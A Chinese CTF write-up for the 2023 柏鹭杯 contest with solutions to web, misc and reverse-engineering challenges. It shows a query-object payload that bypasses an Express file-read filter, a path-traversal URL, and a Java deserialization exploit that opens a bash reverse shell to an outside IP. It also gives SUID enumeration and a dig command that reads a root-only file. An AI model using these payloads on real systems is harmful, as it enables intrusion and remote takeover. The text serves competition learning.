2023柏鹭杯
有点菜,做了2个签到web,22mu师傅做了一个re和一个misc
web

express fs
?file=main.js读main.js1
2
3
4
5
6
7
8
9
10
11
12const express = require("express");
const fs = require("fs");
const app = express();
const PORT = process.env.PORT || 80;
app.use('/static', express.static('static'))
app.use((req, res, next) => { if ([req.body, req.headers, req.query].some((item) => item && JSON.stringify(item).includes("flag"))) {
return res.send("臭黑客!");
} next(); });
app.get("/", (req, res) => { try { res.setHeader("Content-Type", "text/html");
res.send(fs.readFileSync(req.query.file || "index.html").toString()); }
catch (err) { console.log(err);
res.status(500).send("Internal server error"); } }); app.listen(PORT, () => console.log(`express server listening on port ${PORT}`));
过滤关键词flag,其他文件随便读
1 | ?file[href]=a&file[origin]=1&file[protocol]=file:&file[hostname]=&file[pathname]=fl%2561g.txt |
参考:https://cloud.tencent.com/developer/article/2123023
猜的当前位置的flag.txt1
flag{ISEC-fc2de1cc55f330ec11a8bb2a3424590b}

综合题5
1 | http://8.130.140.124:51180/readfile?filename=../../app/demo.jar |
gpt写解密:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36import java.util.Base64;
public class test1 {
String enc_flag1 = "UFVTUhgqY3d0FQxRVFcHBlQLVwdSVlZRVlJWBwxeVgAHWgsBWgUAAQEJRA==";
String O0O = "6925cc02789c1d2552b71acc4a2d48fd";
public String o0o(String Ooo) {
StringBuilder oOo = new StringBuilder();
int OO0 = Ooo.length();
for (int o0O = 0; o0O < OO0; o0O++) {
oOo.append((char) (Ooo.charAt(o0O) ^ this.O0O.charAt(o0O % this.O0O.length())));
}
return Base64.getEncoder().encodeToString(oOo.toString().getBytes());
}
public String decrypt(String encryptedData) {
byte[] decodedBytes = Base64.getDecoder().decode(encryptedData);
StringBuilder decryptedText = new StringBuilder();
for (int i = 0; i < decodedBytes.length; i++) {
decryptedText.append((char) (decodedBytes[i] ^ this.O0O.charAt(i % this.O0O.length())));
}
return decryptedText.toString();
}
public static void main(String[] args) {
test1 obj = new test1();
// 解密加密字符串
String encryptedInput = obj.enc_flag1;
String decryptedResult = obj.decrypt(encryptedInput);
System.out.println("Decrypted result: " + decryptedResult);
}
}
1 | flag{ISEC-52e353a950c752b3dc8f0d1c949f0361} |
综合题6
沙雕电子技术基础实验,浪费三个多小时,不然这题能交的
jadx反编译查看Upload.java,发现一个路由1
2
3
4
5
6
7
8
9
10
public String syncData( String payload) {
try {
new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(payload))).readObject();
return "Data synced successfully";
} catch (IOException | ClassNotFoundException e) {
return "Failed to sync data: " + e.getMessage();
}
}
这里可以直接post payload
Ping.java1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33package com.example.demo;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.Serializable;
/* loaded from: Ping.class */
class Ping implements Serializable {
private static final long serialVersionUID = 1;
private String command;
private String arg1;
private String arg2;
Ping() {
}
public void setCommand(String command) {
this.command = command;
}
public void setArg1(String arg1) {
this.arg1 = arg1;
}
public void setArg2(String arg2) {
this.arg2 = arg2;
}
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
Runtime.getRuntime().exec(new String[]{this.command, this.arg1, this.arg2});
}
}
基础的反序列化1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45import java.io.*;
import java.util.Base64;
/* loaded from: Ping.class */
class Ping implements Serializable {
private static final long serialVersionUID = 1;
private String command;
private String arg1;
private String arg2;
Ping() {
}
public void setCommand(String command) {
this.command = command;
}
public void setArg1(String arg1) {
this.arg1 = arg1;
}
public void setArg2(String arg2) {
this.arg2 = arg2;
}
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
Runtime.getRuntime().exec(new String[]{this.command, this.arg1, this.arg2});
}
public static void main(String[] args) throws IOException {
Ping ping=new Ping();
ping.setCommand("bash");
ping.setArg1("-c");
ping.setArg2("bash -i >& /dev/tcp/111.229.158.40/2222 0>&1");
ByteArrayOutputStream bos=new ByteArrayOutputStream();
ObjectOutputStream oos=new ObjectOutputStream(bos);
oos.writeObject(ping);
String res= Base64.getEncoder().encodeToString(bos.toByteArray());
System.out.println(res);
}
}
Upload目录里有hint.txt,flag在/root/flag21
2
3find / -perm -u=s -type f 2>/dev/null
dig -f /root/flag2
得到flag2
misc
签到题
每行空格个数的ASCII组合一起




re
re1